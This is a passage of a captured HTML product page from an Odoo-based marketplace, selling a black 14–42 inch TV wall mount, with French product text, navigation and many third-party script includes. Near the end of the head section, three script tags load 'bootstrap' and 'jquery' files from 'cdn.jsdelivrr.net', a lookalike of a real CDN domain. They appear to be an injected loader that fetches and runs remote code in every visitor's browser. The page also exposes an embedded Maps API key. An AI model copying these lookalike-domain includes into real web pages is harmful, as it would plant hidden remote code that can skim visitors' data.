

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/support-mural-compatible-tv-ecran-plat-14-42-pouces-noir-43377
body_size: 23586
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Vous avez besoin d’un support mural pour installer votre télévision ? Celui-ci est l’accessoire idéal pour fixer votre TV ! Il supporte les TV de 14 à 42 pouces ! Avec ce support, vous regarderez votre télévision autrement. Solide et pratique, il offre un positionnement idéal et donne de la valeur à votre écran plat.
 
Principales caractéristiques Type de produit : Support Mural  Matière : Acier Compatibilité : TV Plasma 14 à 42 Pouces  Particularité : Matière de conception de qualité  Pratique et solide Facile d’installation  Dimensions : 22 x 2 x 28 cm Poids : 0.8Kg Information GeneraleSKU: SU728EL041GHWNAFAMZModèle: Support Mural TV - 14 à 42 PoucesPoids (kg): 0.8Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 22 x 2 x 28"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Support Mural - Compatible TV Ecran Plat - 14-42 Pouces - Noir"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/support-mural-compatible-tv-ecran-plat-14-42-pouces-noir-43377"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/43377/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="Vous avez besoin d’un support mural pour installer votre télévision ? Celui-ci est l’accessoire idéal pour fixer votre TV ! Il supporte les TV de 14 à 42 pouces ! Avec ce support, vous regarderez votre télévision autrement. Solide et pratique, il offre un positionnement idéal et donne de la valeur à votre écran plat.
 
Principales caractéristiques Type de produit : Support Mural  Matière : Acier Compatibilité : TV Plasma 14 à 42 Pouces  Particularité : Matière de conception de qualité  Pratique et solide Facile d’installation  Dimensions : 22 x 2 x 28 cm Poids : 0.8Kg Information GeneraleSKU: SU728EL041GHWNAFAMZModèle: Support Mural TV - 14 à 42 PoucesPoids (kg): 0.8Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 22 x 2 x 28"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Support Mural - Compatible TV Ecran Plat - 14-42 Pouces - Noir"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/43377/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="Vous avez besoin d’un support mural pour installer votre télévision ? Celui-ci est l’accessoire idéal pour fixer votre TV ! Il supporte les TV de 14 à 42 pouces ! Avec ce support, vous regarderez votre télévision autrement. Solide et pratique, il offre un positionnement idéal et donne de la valeur à votre écran plat.
 
Principales caractéristiques Type de produit : Support Mural  Matière : Acier Compatibilité : TV Plasma 14 à 42 Pouces  Particularité : Matière de conception de qualité  Pratique et solide Facile d’installation  Dimensions : 22 x 2 x 28 cm Poids : 0.8Kg Information GeneraleSKU: SU728EL041GHWNAFAMZModèle: Support Mural TV - 14 à 42 PoucesPoids (kg): 0.8Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 22 x 2 x 28"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/support-mural-compatible-tv-ecran-plat-14-42-pouces-noir-43377"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Support Mural - Compatible TV Ecran Plat - 14-42 Pouces - Noir | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "398510040aec42daf780e6ed0ca4cb9cb73aa1cco1799999313",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Support Mural - Compatible TV Ecran Plat - 14-42 Pouces - Noir</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/47347/image_1024/Support%20Mural%20-%20Compatible%20TV%20Ecran%20Plat%20-%2014-42%20Pouces%20-%20Noir?unique=d385ead" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Support Mural - Compatible TV Ecran Plat - 14-42 Pouces - Noir" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Support Mural - Compatible TV Ecran Plat - 14-42 Pouces - Noir</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/support-mural-compatible-tv-ecran-plat-14-42-pouces-noir-43377</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="398510040aec42daf780e6ed0ca4cb9cb73aa1cco1799999313"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">2 173</span> CFA</span>
        <span itemprop="price" style="display:none;">2173.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">2 173</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">2 173</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="47347"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="43377"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="47347" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">43377</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="47347">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="43377" data-product-product-id="47347">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
